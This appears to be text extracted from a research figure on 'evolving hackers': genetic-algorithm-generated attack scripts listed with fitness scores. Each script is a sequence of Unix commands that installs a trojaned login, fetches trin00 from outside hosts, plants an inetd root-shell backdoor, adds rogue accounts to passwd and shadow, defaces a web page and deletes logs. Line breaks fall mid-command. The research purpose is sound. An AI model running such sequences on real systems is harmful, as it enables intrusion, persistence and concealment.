 Evolving Hackers
Fitness=0.012
#ev=4 #g=3 #bc=0
su root
ftp 100.22.247.51
put /.rhosts
ftp 100.22.247.51
get login
chmod u+x login
mv login /bin/login
ftp 100.22.247.51
get client1
mv client1 /usr/bin/mail.old
chmod u+x
/usr/bin/mail.old
rm /.bash_history
rm /var/log/messages
rm /var/log/wtmp
exit
Fitness=0.020
#ev=3 #g=2 #bc=0
su root
rm /etc/passwd
ftp 97.205.63.44
put /.rhosts
exit
Fitness=0.020
#ev=2 #g=1 #bc=0
su root
rm /etc/inetd.conf
exit
Fitness=0.031
#ev=2 #g=3 #bc=0
su root
ftp 23.25.145.164
put /.rhosts
ftp 23.25.145.164
get chatclnt
mv chatclnt
/usr/sbin/mail.old
ftp 23.25.145.164
get trin00
mv trin00
/usr/sbin/mail.old
chmod u+x
/usr/sbin/mail.old
ftp 23.25.145.164
get cleanMessages
chmod u+x
Fitness=0.014
#ev=3 #g=2 #bc=0
su root
ftp 149.230.143.127
put /.rhosts
ls
cd /var
ls
cd www
ls
cd html
rm index.html
exit
Mutation
CrossOver
Substraction
Diversity
Evolve
Fitness=0.010
#ev=3 #g=1 #bc=0
su root
cd /etc
echo 16000 stream tcp
nowait root /usr/sbin/tcpd
/bin/sh >> inetd.conf
exit
Fitness=0.012
#ev=5 #g=3 #bc=0
ftp 71.108.173.206
get login
chmod u+x login
mv login /bin/login
echo 16000 stream tcp
nowait root /usr/sbin/tcpd
/bin/sh >> /etc/inetd.conf
rm /etc/inetd.conf
Fitness=0.019
#ev=2 #g=1 #bc=0
su root
ftp 166.14.252.226
put /.rhosts
exit
Fitness=0.014
#ev=3 #g=2 #bc=0
su root
ftp 17.74.239.95
put /.rhosts
ls
cd /var
ls
cd www
ls
cd html
ls
rm index.html
exit
Fitness=0.009
#ev=7 #g=7 #bc=0
su root
ftp 214.40.140.222
get login
chmod u+x login
mv login /bin/login
echo
jill:x:0:0:/usr/tmp:/bin/bash
>> /etc/passwd
echo
0:99999:-1:-1:62846273
>> /etc/shadow
echo
jack:x:5000:5000:/usr/tmp:
/bin/bash >> /etc/passwd
echo
Fitness=0.012
#ev=7 #g=7 #bc=0
su root
ftp 182.5.163.75
get trin00
mv trin00 /var/log/prog13
chmod u+x /var/log/prog13
echo 16000 stream tcp
nowait root /usr/sbin/tcpd
/bin/sh >> /etc/inetd.conf
rm /etc/hosts
echo
jack:x:5000:5000:/usr/tmp:
/bin/bash >> /etc/passwd
echo
jack:Yi2yCGHo0w0wg:108
84:0:99999:-1:-1:1345384
12 >> /etc/shadow
Fitness=0.011
#ev=6 #g=4 #bc=0
su root
rm /etc/hosts.deny
echo 16000 stream tcp
nowait root /usr/sbin/tcpd
/bin/sh >> /etc/inetd.conf
rm /etc/passwd
ftp 203.129.10.38
put /.rhosts
exit
Fitness=0.005
#ev=3 #g=2 #bc=1
su root
ftp 253.244.234.253
get client1
mv client1
/usr/sbin/prog13
ftp 253.244.234.253
get chatclnt
mv chatclnt
/usr/sbin/mail.old
chmod u+x
/usr/sbin/mail.old
cd /usr/sbin
./mail.old
rm /usr/sbin/mail.old
rm /var/log/wtmp
rm /var/log/secure
Fitness=0.002
#ev=5 #g=1 #bc=0
su root
ls
cd /var
ls
cd www
cd html
ls
rm index.html
ftp 4.53.153.173
get cleanMessages
chmod u+x
cleanMessages
./cleanMessages
rm /var/log/messages
rm /.bash_history
rm /var/log/wtmp
Fitness=0.002
#ev=10 #g=3 #bc=0
su root
ftp 175.148.139.165
get login
chmod u+x login
mv login /bin/login
echo
jack:x:5000:5000:/usr/tmp:
/bin/bash >> /etc/passwd
echo
jack:Yi2yCGHo0w0wg:108
84:0:99999:-1:-1:1345384
12 >> /etc/shadow
removeUser jill
/etc/passwd
ftp 175.148.139.165
get cleanMessages